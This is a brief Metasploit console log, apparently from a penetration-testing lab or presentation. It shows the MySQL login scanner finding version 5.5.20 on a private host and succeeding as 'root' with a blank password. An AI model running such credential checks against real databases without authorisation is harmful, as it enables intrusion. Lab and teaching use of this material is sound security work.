 msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.0.25.212:3306 - 10.0.25.212:3306 - Found remote MySQL version 5.5.20
[!] 10.0.25.212:3306 - No active DB -- Credential data will not be saved!
[+] 10.0.25.212:3306 - 10.0.25.212:3306 - Success: 'root:'
[*] 10.0.25.212:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_login) >